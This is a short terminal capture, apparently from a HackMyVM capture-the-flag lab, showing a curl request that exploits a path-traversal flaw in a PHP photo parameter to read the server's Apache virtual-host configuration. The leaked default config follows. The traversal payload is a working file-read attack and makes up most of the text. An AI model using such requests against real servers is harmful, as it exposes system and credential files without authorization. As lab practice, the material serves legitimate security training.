 ❯ curl -s 'http://newsitelogan.logan.hmv/photos-website-logan.php?photo=../../../../../../../etc/apache2/sites-enabled/000-default.conf'
<VirtualHost *:80>
        # The ServerName directive sets the request scheme, hostname and port that
        # the server uses to identify itself. This is used when creating
        # redirection URLs. In the context of virtual hosts, the ServerName
        # specifies what hostname must appear in the request's Host: header to
        # match this virtual host. For the default virtual host (this file) this
        # value is not decisive as it is used as a last resort host regardless.
        # However, you must set it for any further virtual host explicitly.
        #ServerName www.example.com

        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/html

        # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
        # error, crit, alert, emerg.
        # It is also possible to configure the loglevel for particular
        # modules, e.g.
        #LogLevel info ssl:warn

        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined

        # For most configuration files from conf-available/, which are
        # enabled or disabled at a global level, it is possible to
        # include a line for only one particular virtual host. For example the
        # following line enables the CGI configuration for this host only
        # after it has been globally disabled with "a2disconf".
        #Include conf-available/serve-cgi-bin.conf
</VirtualHost>

/ /home/lukas/Desktop/lab/Logan2/nmap / ✔ /